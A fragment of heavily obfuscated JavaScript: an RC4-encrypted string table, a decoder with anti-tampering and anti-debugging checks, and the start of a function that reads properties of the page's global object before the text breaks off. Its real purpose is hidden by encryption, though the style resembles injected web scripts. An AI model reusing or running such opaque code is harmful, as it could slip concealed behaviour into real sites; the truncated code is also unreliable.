x39\x30\x4f\x73\x4b\x75\x77\x34\x31\x52\x77\x37\x70\x42\x77\x70\x7a\x43\x6a\x63\x4b\x32\x77\x72\x41\x51\x41\x41\x3d\x3d','\x4d\x4d\x4f\x48\x77\x71\x78\x54\x77\x72\x38\x3d','\x41\x6a\x4c\x44\x6f\x51\x3d\x3d','\x77\x37\x52\x53\x57\x4d\x4f\x62\x77\x36\x6b\x4c\x4b\x38\x4f\x77\x54\x51\x3d\x3d','\x77\x34\x59\x39\x77\x6f\x54\x43\x73\x63\x4f\x42\x4d\x41\x3d\x3d','\x4b\x4d\x4f\x48\x77\x72\x5a\x50\x77\x72\x33\x43\x70\x63\x4f\x2b\x77\x34\x59\x77\x46\x38\x4b\x58\x77\x36\x66\x44\x74\x73\x4f\x63\x52\x78\x68\x33\x63\x63\x4b\x78\x77\x6f\x5a\x54\x77\x37\x68\x62\x77\x70\x50\x44\x68\x4d\x4f\x6a\x77\x72\x38\x3d','\x50\x43\x4c\x44\x69\x53\x76\x43\x68\x41\x3d\x3d','\x77\x71\x35\x66\x77\x37\x30\x3d','\x77\x71\x6e\x43\x69\x4d\x4b\x63\x77\x35\x31\x6d\x77\x37\x56\x47','\x77\x34\x39\x6d\x77\x34\x66\x44\x70\x73\x4b\x78\x77\x37\x50\x44\x74\x42\x5a\x2b\x63\x31\x4c\x43\x68\x46\x49\x5a\x77\x36\x68\x73\x4b\x41\x3d\x3d','\x77\x37\x62\x43\x6b\x73\x4f\x57\x49\x4d\x4f\x41\x77\x72\x4c\x43\x74\x38\x4b\x6f\x59\x73\x4f\x56','\x77\x71\x52\x63\x46\x6d\x72\x43\x72\x73\x4f\x39\x4a\x4d\x4b\x63\x77\x36\x63\x4f\x54\x78\x54\x44\x68\x73\x4b\x59\x44\x73\x4f\x4c\x77\x71\x6b\x47\x77\x36\x45\x66\x77\x34\x52\x4a\x64\x73\x4f\x73\x4e\x58\x6c\x31\x62\x73\x4f\x38\x77\x34\x77\x72\x77\x36\x76\x43\x73\x38\x4f\x56\x77\x34\x62\x43\x6a\x31\x6e\x44\x68\x51\x4d\x3d','\x77\x34\x35\x75\x77\x34\x58\x44\x74\x38\x4b\x37','\x77\x36\x78\x49\x55\x4d\x4f\x4d\x77\x37\x77\x56\x50\x73\x4f\x37\x53\x73\x4b\x79\x77\x37\x6e\x44\x6a\x38\x4b\x2f','\x62\x4d\x4b\x67\x77\x6f\x54\x44\x76\x73\x4b\x43\x58\x51\x3d\x3d','\x77\x37\x50\x43\x6a\x4d\x4f\x59\x4c\x4d\x4f\x46','\x77\x36\x30\x33\x77\x72\x6f\x6b\x77\x34\x6b\x6a\x77\x37\x62\x43\x76\x6c\x4d\x76\x77\x71\x33\x44\x73\x63\x4b\x6f\x77\x72\x33\x43\x71\x4d\x4f\x76\x64\x63\x4b\x5a\x49\x73\x4b\x6d\x77\x35\x76\x43\x6b\x38\x4f\x73\x77\x70\x52\x51\x50\x52\x6a\x43\x72\x38\x4b\x77\x44\x38\x4b\x72\x77\x35\x76\x43\x68\x6d\x77\x52\x64\x54\x59\x49\x77\x6f\x4d\x3d','\x43\x38\x4f\x54\x4d\x73\x4f\x42\x4c\x51\x3d\x3d','\x4e\x42\x63\x39\x46\x46\x66\x43\x71\x38\x4f\x34\x44\x38\x4b\x4a\x77\x6f\x6f\x39\x77\x37\x58\x43\x6e\x67\x3d\x3d','\x57\x6a\x46\x48\x50\x63\x4f\x6d\x77\x36\x30\x3d','\x45\x69\x45\x32\x77\x36\x46\x61','\x77\x71\x6a\x43\x67\x63\x4b\x42\x4f\x32\x33\x44\x74\x52\x76\x44\x6c\x38\x4b\x32\x66\x38\x4f\x4b\x47\x4d\x4b\x31\x56\x4d\x4b\x4b\x4d\x54\x6b\x41\x57\x30\x76\x44\x6b\x55\x49\x76\x77\x6f\x46\x35\x64\x63\x4b\x6c\x59\x73\x4f\x52\x44\x4d\x4b\x53\x77\x70\x39\x47\x4c\x73\x4f\x39\x77\x72\x33\x43\x71\x63\x4b\x54\x77\x35\x41\x3d','\x4a\x55\x72\x44\x6f\x63\x4f\x51\x48\x41\x4c\x44\x72\x6e\x44\x43\x72\x58\x44\x44\x6d\x53\x68\x73','\x77\x35\x42\x4f\x77\x71\x2f\x44\x74\x48\x52\x64','\x77\x72\x37\x43\x6d\x69\x37\x43\x71\x38\x4f\x41','\x77\x72\x33\x43\x6f\x78\x6a\x44\x75\x73\x4f\x63\x58\x6a\x39\x7a\x55\x6c\x68\x72\x77\x37\x59\x5a\x47\x38\x4f\x78\x77\x6f\x34\x42\x59\x73\x4b\x35\x4f\x55\x48\x44\x69\x6d\x64\x42\x77\x35\x7a\x44\x71\x4d\x4f\x39\x77\x36\x33\x43\x71\x77\x46\x35\x51\x6a\x33\x43\x6d\x38\x4f\x74\x77\x34\x48\x44\x68\x79\x6a\x44\x72\x53\x46\x69\x56\x63\x4f\x45\x77\x37\x42\x4e\x77\x6f\x41\x3d','\x61\x48\x6b\x62\x77\x70\x6a\x44\x69\x4d\x4b\x46','\x77\x36\x6c\x58\x51\x4d\x4f\x5a\x77\x35\x51\x63\x4b\x41\x3d\x3d','\x77\x37\x56\x6d\x77\x34\x72\x44\x73\x4d\x4b\x78\x77\x37\x66\x43\x74\x52\x64\x6d\x50\x48\x58\x43\x67\x56\x6b\x6f\x77\x71\x42\x56\x48\x38\x4f\x65\x77\x35\x45\x6e\x50\x38\x4f\x6f\x77\x36\x33\x44\x6e\x4d\x4b\x53','\x77\x37\x58\x44\x6f\x63\x4b\x61\x46\x48\x7a\x44\x71\x31\x76\x43\x68\x54\x33\x44\x68\x73\x4f\x74\x66\x56\x31\x38\x55\x77\x3d\x3d','\x77\x71\x2f\x44\x6a\x46\x37\x43\x74\x53\x6b\x3d','\x77\x36\x49\x45\x77\x35\x58\x44\x68\x53\x46\x65\x52\x51\x48\x44\x72\x63\x4f\x6f\x50\x33\x31\x36\x56\x42\x51\x43\x63\x51\x6e\x43\x6a\x33\x2f\x43\x76\x78\x59\x37\x65\x42\x58\x43\x72\x73\x4f\x4a\x4b\x57\x72\x44\x73\x67\x3d\x3d','\x77\x37\x55\x33\x77\x71\x41\x34\x77\x34\x73\x3d','\x65\x67\x45\x7a\x5a\x7a\x55\x48\x77\x36\x77\x30\x49\x6e\x7a\x43\x69\x38\x4b\x70\x58\x51\x3d\x3d','\x77\x37\x52\x55\x56\x38\x4f\x58\x77\x35\x45\x58','\x77\x71\x6a\x43\x67\x63\x4b\x42\x4f\x32\x33\x44\x74\x52\x76\x44\x6c\x38\x4b\x32\x66\x38\x4f\x4b\x47\x4d\x4b\x31\x56\x4d\x4b\x4b\x4d\x54\x6b\x41\x57\x30\x76\x44\x6b\x55\x49\x76\x77\x6f\x46\x72\x61\x38\x4b\x6c\x65\x4d\x4f\x54\x45\x4d\x4b\x37\x77\x34\x41\x3d','\x77\x6f\x30\x58\x77\x36\x59\x2f\x4b\x63\x4b\x67\x61\x38\x4b\x66\x77\x71\x6c\x59\x77\x34\x67\x77\x56\x51\x3d\x3d','\x4f\x69\x2f\x44\x68\x43\x72\x43\x68\x38\x4f\x52\x66\x4d\x4b\x51','\x77\x36\x4e\x4e\x46\x54\x33\x44\x67\x4d\x4b\x62\x77\x37\x63\x34\x5a\x52\x68\x4e\x56\x38\x4b\x79\x4c\x53\x64\x32\x55\x63\x4f\x37\x77\x34\x50\x44\x70\x63\x4b\x62\x4b\x38\x4f\x6a\x62\x63\x4f\x2b\x45\x4d\x4b\x36\x77\x70\x34\x3d','\x77\x72\x72\x43\x6c\x73\x4b\x4d\x77\x35\x74\x37\x77\x37\x35\x77\x77\x34\x31\x7a\x77\x6f\x7a\x43\x75\x63\x4f\x49\x57\x77\x3d\x3d','\x5a\x38\x4b\x2f\x77\x6f\x49\x3d','\x4f\x38\x4b\x61\x66\x51\x3d\x3d','\x77\x37\x4a\x62\x77\x36\x38\x3d','\x4a\x6d\x34\x76\x66\x4d\x4b\x4d\x77\x34\x37\x44\x76\x73\x4b\x34\x58\x42\x46\x79\x4c\x78\x4c\x43\x73\x47\x52\x64\x77\x71\x30\x42\x4f\x4d\x4f\x55\x77\x70\x50\x43\x73\x78\x6b\x4b\x77\x71\x6e\x43\x70\x4d\x4f\x34\x61\x78\x59\x61\x65\x73\x4b\x38\x54\x73\x4b\x59','\x77\x72\x55\x46\x77\x37\x63\x6c','\x77\x6f\x6f\x46\x77\x36\x30\x70\x42\x38\x4b\x71','\x77\x35\x78\x72\x77\x6f\x6e\x43\x74\x63\x4b\x42\x59\x57\x6c\x4c\x77\x72\x62\x43\x74\x63\x4f\x57\x77\x70\x34\x53\x66\x68\x4a\x73\x77\x70\x6c\x64\x66\x63\x4f\x43\x77\x36\x7a\x44\x68\x42\x4a\x50\x4f\x6b\x6e\x44\x6c\x73\x4f\x76\x4b\x7a\x39\x50\x54\x31\x64\x79\x77\x6f\x48\x43\x70\x32\x37\x43\x71\x4d\x4f\x61\x77\x71\x62\x44\x68\x58\x44\x43\x6d\x4d\x4b\x50\x57\x77\x70\x48\x57\x30\x50\x43\x71\x33\x2f\x43\x74\x55\x4c\x43\x69\x43\x70\x6b\x77\x36\x48\x44\x67\x41\x5a\x51\x77\x71\x68\x4c\x54\x79\x48\x44\x68\x67\x3d\x3d','\x77\x36\x48\x43\x69\x38\x4f\x4b\x4b\x67\x3d\x3d','\x51\x33\x63\x41','\x77\x37\x41\x34\x49\x51\x3d\x3d','\x77\x37\x6c\x30\x77\x70\x73\x45\x77\x34\x68\x4d\x77\x6f\x44\x44\x68\x6d\x4a\x59\x77\x72\x45\x3d','\x66\x31\x41\x4b\x5a\x38\x4b\x4b','\x77\x70\x48\x43\x76\x38\x4f\x72\x55\x6e\x6c\x63\x77\x71\x2f\x44\x71\x51\x3d\x3d','\x4f\x4d\x4b\x64\x62\x53\x59\x3d','\x56\x73\x4f\x6a\x49\x41\x48\x44\x6a\x51\x3d\x3d','\x77\x70\x34\x61\x54\x77\x3d\x3d','\x77\x37\x68\x51\x77\x71\x6b\x3d','\x77\x34\x54\x43\x70\x73\x4f\x79\x65\x78\x7a\x44\x76\x41\x3d\x3d','\x77\x6f\x33\x43\x72\x73\x4b\x50','\x77\x72\x52\x68\x77\x36\x64\x30\x77\x36\x77\x6e\x77\x71\x6e\x44\x76\x6c\x64\x55\x77\x37\x66\x44\x74\x4d\x4b\x37\x77\x37\x6a\x44\x6d\x73\x4f\x2b\x5a\x73\x4f\x41\x5a\x38\x4b\x48\x77\x35\x2f\x43\x6b\x73\x4b\x6d\x77\x70\x56\x45\x4b\x6c\x4c\x44\x72\x73\x4b\x69\x4b\x73\x4b\x67\x77\x70\x7a\x43\x72\x58\x56\x44\x56\x47\x42\x52\x77\x34\x7a\x44\x6b\x77\x3d\x3d','\x77\x34\x6f\x34\x77\x72\x4d\x3d','\x77\x34\x41\x57\x77\x71\x77\x3d','\x77\x72\x2f\x43\x72\x51\x6b\x3d','\x77\x72\x62\x43\x70\x67\x6b\x3d','\x57\x6a\x64\x4a\x4d\x67\x3d\x3d','\x77\x35\x6b\x58\x47\x6a\x67\x3d','\x77\x35\x56\x6c\x77\x34\x62\x43\x67\x54\x4c\x43\x6b\x73\x4b\x35\x49\x32\x2f\x43\x6c\x6a\x6e\x44\x71\x46\x49\x3d','\x77\x70\x45\x4a\x77\x36\x51\x3d','\x77\x35\x76\x43\x73\x63\x4f\x2f','\x77\x6f\x55\x48\x77\x71\x50\x43\x75\x4d\x4f\x57\x4f\x58\x73\x4e\x77\x37\x4c\x43\x76\x38\x4f\x52\x77\x71\x41\x6b\x4c\x41\x63\x33\x77\x35\x67\x63\x4c\x63\x4b\x57\x77\x72\x62\x43\x70\x33\x4e\x6f\x56\x69\x4c\x43\x74\x73\x4b\x5a\x43\x7a\x5a\x44\x58\x51\x41\x73','\x50\x73\x4f\x30\x5a\x63\x4b\x38','\x77\x37\x63\x4d\x77\x34\x63\x37\x52\x4d\x4b\x37\x54\x67\x3d\x3d','\x77\x71\x48\x44\x6b\x56\x67\x3d','\x77\x71\x76\x43\x67\x53\x48\x43\x6f\x63\x4f\x4c\x44\x41\x3d\x3d','\x54\x6d\x33\x43\x6b\x57\x33\x43\x76\x78\x44\x44\x70\x57\x77\x3d','\x41\x52\x2f\x44\x75\x51\x3d\x3d','\x77\x70\x62\x43\x74\x63\x4b\x7a\x77\x71\x72\x44\x6b\x38\x4f\x2f\x44\x51\x3d\x3d','\x66\x46\x38\x43\x64\x38\x4b\x4a\x77\x34\x62\x44\x6f\x4d\x4b\x75\x54\x51\x3d\x3d','\x77\x35\x67\x4d\x47\x79\x72\x44\x72\x67\x4c\x44\x73\x41\x3d\x3d','\x59\x73\x4b\x39\x77\x6f\x49\x3d','\x45\x38\x4f\x54\x4b\x4d\x4f\x64\x4c\x33\x66\x43\x6a\x4d\x4f\x5a\x5a\x67\x3d\x3d','\x77\x71\x39\x54\x41\x32\x7a\x43\x72\x63\x4f\x35\x42\x63\x4b\x68\x77\x35\x78\x6a\x56\x51\x72\x44\x6b\x38\x4b\x46\x49\x63\x4f\x4a\x77\x71\x49\x63','\x77\x72\x48\x43\x75\x38\x4b\x70\x77\x72\x77\x3d','\x4f\x38\x4f\x6c\x66\x73\x4b\x4a\x77\x35\x6e\x44\x76\x42\x38\x3d','\x66\x6a\x2f\x43\x6c\x53\x4c\x44\x6c\x38\x4f\x43\x50\x63\x4b\x42\x77\x72\x41\x55\x50\x4d\x4f\x6c\x77\x6f\x4c\x44\x67\x38\x4b\x6a','\x4f\x67\x33\x44\x72\x30\x6a\x44\x73\x67\x3d\x3d','\x77\x71\x72\x43\x68\x63\x4b\x5a\x4e\x58\x37\x44\x76\x41\x3d\x3d','\x77\x35\x73\x72\x77\x37\x63\x4d\x59\x4d\x4b\x61\x62\x41\x62\x44\x6a\x63\x4f\x4f\x44\x4d\x4b\x38\x51\x63\x4b\x37\x46\x45\x67\x39\x77\x6f\x78\x69\x41\x73\x4b\x59\x77\x34\x41\x76\x77\x35\x48\x43\x6e\x47\x59\x4e\x77\x34\x77\x78\x77\x6f\x70\x71\x77\x35\x44\x43\x76\x42\x62\x43\x6d\x63\x4f\x54\x77\x35\x66\x44\x6d\x6e\x6a\x44\x75\x73\x4f\x6c\x77\x37\x54\x44\x6f\x47\x58\x44\x76\x63\x4f\x56\x77\x72\x46\x4a\x45\x73\x4b\x4a\x77\x71\x33\x44\x75\x6c\x33\x44\x72\x4d\x4b\x71\x77\x70\x70\x4b\x43\x6d\x6e\x44\x6c\x58\x73\x2b\x64\x6a\x49\x3d','\x77\x35\x35\x59\x59\x51\x3d\x3d','\x77\x37\x54\x43\x6e\x4d\x4f\x43\x4c\x6a\x7a\x44\x71\x46\x7a\x44\x68\x4d\x4f\x77\x4c\x63\x4b\x4f\x46\x38\x4f\x6f\x57\x73\x4f\x38\x4b\x6d\x77\x3d','\x77\x6f\x62\x43\x71\x73\x4b\x78\x77\x72\x44\x44\x69\x41\x3d\x3d','\x77\x72\x72\x43\x6a\x4d\x4b\x49\x77\x34\x68\x4f\x77\x36\x38\x3d','\x66\x73\x4b\x44\x77\x6f\x67\x3d','\x77\x35\x67\x4c\x46\x43\x76\x44\x67\x42\x6f\x3d','\x77\x35\x35\x6c\x77\x35\x4d\x3d','\x77\x6f\x48\x43\x6b\x38\x4b\x30','\x77\x36\x41\x2b\x77\x71\x30\x2f\x77\x36\x30\x74\x77\x36\x62\x43\x74\x47\x42\x31','\x77\x70\x2f\x43\x72\x38\x4b\x54','\x77\x34\x76\x43\x71\x38\x4f\x39\x62\x69\x6e\x44\x6f\x41\x3d\x3d','\x4b\x53\x76\x44\x68\x43\x7a\x43\x6f\x4d\x4f\x4b','\x77\x70\x7a\x43\x6f\x63\x4f\x4f','\x4f\x77\x33\x44\x6f\x77\x3d\x3d','\x77\x37\x64\x79\x77\x70\x30\x3d','\x77\x37\x70\x54\x56\x4d\x4f\x4d\x77\x37\x77\x47'];(function(_0x24e891,_0x11bc1c){var _0x5f4cf5=function(_0x5e4ad1){while(--_0x5e4ad1){_0x24e891['\x70\x75\x73\x68'](_0x24e891['\x73\x68\x69\x66\x74']());}};var _0x172fd9=function(){var _0x58ad70={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f7319,_0x59252e,_0x49eb86,_0x47398b){_0x47398b=_0x47398b||{};var _0xf0de81=_0x59252e+'\x3d'+_0x49eb86;var _0x20cbd8=0x0;for(var _0x20cbd8=0x0,_0x1cb434=_0x5f7319['\x6c\x65\x6e\x67\x74\x68'];_0x20cbd8<_0x1cb434;_0x20cbd8++){var _0xc7576=_0x5f7319[_0x20cbd8];_0xf0de81+='\x3b\x20'+_0xc7576;var _0x14cfd3=_0x5f7319[_0xc7576];_0x5f7319['\x70\x75\x73\x68'](_0x14cfd3);_0x1cb434=_0x5f7319['\x6c\x65\x6e\x67\x74\x68'];if(_0x14cfd3!==!![]){_0xf0de81+='\x3d'+_0x14cfd3;}}_0x47398b['\x63\x6f\x6f\x6b\x69\x65']=_0xf0de81;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x330ebc,_0x4e7354){_0x330ebc=_0x330ebc||function(_0x2ff225){return _0x2ff225;};var _0x37dab1=_0x330ebc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4e7354['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xb4a1cf=function(_0x342588,_0xf9fa70){_0x342588(++_0xf9fa70);};_0xb4a1cf(_0x5f4cf5,_0x11bc1c);return _0x37dab1?decodeURIComponent(_0x37dab1[0x1]):undefined;}};var _0x5b45fe=function(){var _0x1e9ec7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9ec7['\x74\x65\x73\x74'](_0x58ad70['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58ad70['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5b45fe;var _0x57732a='';var _0x267cc9=_0x58ad70['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x267cc9){_0x58ad70['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x267cc9){_0x57732a=_0x58ad70['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58ad70['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x172fd9();}(_0xe474,0x1a3));var _0x4e47=function(_0x24e891,_0x11bc1c){_0x24e891=_0x24e891-0x0;var _0x5f4cf5=_0xe474[_0x24e891];if(_0x4e47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a1003=function(){return this;};var _0x172fd9=_0x2a1003();var _0x58ad70='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x172fd9['\x61\x74\x6f\x62']||(_0x172fd9['\x61\x74\x6f\x62']=function(_0x5f7319){var _0x59252e=String(_0x5f7319)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x49eb86=0x0,_0x47398b,_0xf0de81,_0xe2388e=0x0,_0x20cbd8='';_0xf0de81=_0x59252e['\x63\x68\x61\x72\x41\x74'](_0xe2388e++);~_0xf0de81&&(_0x47398b=_0x49eb86%0x4?_0x47398b*0x40+_0xf0de81:_0xf0de81,_0x49eb86++%0x4)?_0x20cbd8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47398b>>(-0x2*_0x49eb86&0x6)):0x0){_0xf0de81=_0x58ad70['\x69\x6e\x64\x65\x78\x4f\x66'](_0xf0de81);}return _0x20cbd8;});}());var _0x1cb434=function(_0xc7576,_0x14cfd3){var _0x330ebc=[],_0x4e7354=0x0,_0x2ff225,_0x37dab1='',_0xb4a1cf='';_0xc7576=atob(_0xc7576);for(var _0x342588=0x0,_0xf9fa70=_0xc7576['\x6c\x65\x6e\x67\x74\x68'];_0x342588<_0xf9fa70;_0x342588++){_0xb4a1cf+='\x25'+('\x30\x30'+_0xc7576['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x342588)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xc7576=decodeURIComponent(_0xb4a1cf);for(var _0x5b45fe=0x0;_0x5b45fe<0x100;_0x5b45fe++){_0x330ebc[_0x5b45fe]=_0x5b45fe;}for(_0x5b45fe=0x0;_0x5b45fe<0x100;_0x5b45fe++){_0x4e7354=(_0x4e7354+_0x330ebc[_0x5b45fe]+_0x14cfd3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b45fe%_0x14cfd3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ff225=_0x330ebc[_0x5b45fe];_0x330ebc[_0x5b45fe]=_0x330ebc[_0x4e7354];_0x330ebc[_0x4e7354]=_0x2ff225;}_0x5b45fe=0x0;_0x4e7354=0x0;for(var _0x1e9ec7=0x0;_0x1e9ec7<_0xc7576['\x6c\x65\x6e\x67\x74\x68'];_0x1e9ec7++){_0x5b45fe=(_0x5b45fe+0x1)%0x100;_0x4e7354=(_0x4e7354+_0x330ebc[_0x5b45fe])%0x100;_0x2ff225=_0x330ebc[_0x5b45fe];_0x330ebc[_0x5b45fe]=_0x330ebc[_0x4e7354];_0x330ebc[_0x4e7354]=_0x2ff225;_0x37dab1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xc7576['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9ec7)^_0x330ebc[(_0x330ebc[_0x5b45fe]+_0x330ebc[_0x4e7354])%0x100]);}return _0x37dab1;};_0x4e47['\x72\x63\x34']=_0x1cb434;_0x4e47['\x64\x61\x74\x61']={};_0x4e47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x57732a=_0x4e47['\x64\x61\x74\x61'][_0x24e891];if(_0x57732a===undefined){if(_0x4e47['\x6f\x6e\x63\x65']===undefined){var _0x267cc9=function(_0x8d80cc){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x8d80cc;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x219231=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x219231['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x31443e){if(!Boolean(~_0x31443e)){return _0x31443e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20faea){for(var _0x24c9d4=0x0,_0x5c551c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24c9d4<_0x5c551c;_0x24c9d4++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c551c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20faea(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x267cc9(_0x4e47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4e47['\x6f\x6e\x63\x65']=!![];}_0x5f4cf5=_0x4e47['\x72\x63\x34'](_0x5f4cf5,_0x11bc1c);_0x4e47['\x64\x61\x74\x61'][_0x24e891]=_0x5f4cf5;}else{_0x5f4cf5=_0x57732a;}return _0x5f4cf5;};(function(){var _0x5ee10c=function(){var _0x24e891=!![];return function(_0x11bc1c,_0x5f4cf5){var _0x5e4ad1=_0x24e891?function(){if(_0x5f4cf5){var _0x27e9be=_0x5f4cf5['\x61\x70\x70\x6c\x79'](_0x11bc1c,arguments);_0x5f4cf5=null;return _0x27e9be;}}:function(){};_0x24e891=![];return _0x5e4ad1;};}();var _0x588dd0={'\x43\x69\x58':function _0xcdb593(_0x2ca0f5,_0x15f7bc){return _0x2ca0f5<_0x15f7bc;},'\x72\x75\x59':function _0x974e9d(_0xd336b0,_0x585fae){return _0xd336b0+_0x585fae;},'\x43\x4b\x62':function _0x3b6c9b(_0x58f0d2){return _0x58f0d2();},'\x45\x4c\x70':function _0x59d919(_0x18bfc1,_0x4a4247){return _0x18bfc1<_0x4a4247;},'\x70\x4e\x48':function _0x2380b8(_0x296a5d){return _0x296a5d();},'\x53\x44\x58':function _0x178c07(_0x716c3f,_0x3ed07d){return _0x716c3f+_0x3ed07d;},'\x45\x6c\x58':function _0x287e80(_0x32ca40,_0x5cde66){return _0x32ca40/_0x5cde66;},'\x47\x6f\x6d':function _0xeb15b7(_0x2d55aa,_0x536d84){return _0x2d55aa===_0x536d84;},'\x50\x58\x42':function _0xbc67bb(_0x64319c,_0x868999){return _0x64319c(_0x868999);},'\x4b\x58\x42':function _0x4db832(_0x1e4cf6,_0x342e15){return _0x1e4cf6(_0x342e15);},'\x74\x72\x64':function _0x5bdf56(_0x41d51c,_0x469dca){return _0x41d51c>_0x469dca;},'\x72\x45\x63':function _0x316d1c(_0x7160eb,_0x31d5de){return _0x7160eb-_0x31d5de;},'\x66\x62\x53':function _0x1ec069(_0x1732f5,_0x2aadac){return _0x1732f5==_0x2aadac;},'\x51\x78\x49':function _0x255816(_0x3924a6,_0x221c24){return _0x3924a6==_0x221c24;},'\x71\x5a\x4e':function _0x4d9413(_0x4ca888,_0x219fbc){return _0x4ca888==_0x219fbc;},'\x44\x61\x49':function _0x29e8d2(_0x4fdc53,_0x40a0f6){return _0x4fdc53(_0x40a0f6);},'\x53\x66\x70':function _0xcf2fa6(_0x53c88e,_0x2d2bae){return _0x53c88e!==_0x2d2bae;},'\x4b\x4f\x62':function _0x58b4cf(_0x3cc5ea,_0x4b16b8){return _0x3cc5ea==_0x4b16b8;},'\x48\x62\x7a':function _0x6f8c3e(_0x108dce,_0x5c7949){return _0x108dce!==_0x5c7949;},'\x4a\x54\x46':function _0x230ce3(_0x5d3164,_0x22662c){return _0x5d3164+_0x22662c;},'\x4a\x46\x66':function _0x3aaf96(_0x572369,_0x1fe506){return _0x572369+_0x1fe506;},'\x73\x69\x5a':function _0x5719ae(_0x4898c4,_0x562e2f){return _0x4898c4+_0x562e2f;},'\x4a\x6c\x67':function _0xeac069(_0x17f558,_0x4acc55){return _0x17f558<_0x4acc55;},'\x78\x74\x52':function _0x46ab72(_0x2f7646){return _0x2f7646();},'\x6a\x4e\x46':function _0x5cd3c4(_0xb7aa9d,_0x3532a8){return _0xb7aa9d(_0x3532a8);}};var _0x433ebf=this[_0x4e47('0x0', '\x75\x4c\x73\x5e')];var _0x281403=_0x433ebf[_0x4e47('0x1', '\x67\x4e\x24\x29')];var _0x1ec3bb='';var _0xcf4dd7='';if(_0x588dd0[_0x4e47('0x2', '\x65\x36\x4f\x65')](typeof _0x433ebf[_0x4e47('0x3', '\x72\x6d\x75\x61')],_0x4e47('0x4', '\x6b\x40\x49\x51'))){_0x1ec3bb=_0x433ebf[_0x4e47('0x5', '\x54\x74\x7a\x42')];_0xcf4dd7=_0x1ec3bb[_0x4e47('0x6', '\x6c\x6a\x30\x78')];}var _0x59b3f3=_0x433ebf[_0x4e47('0x7', 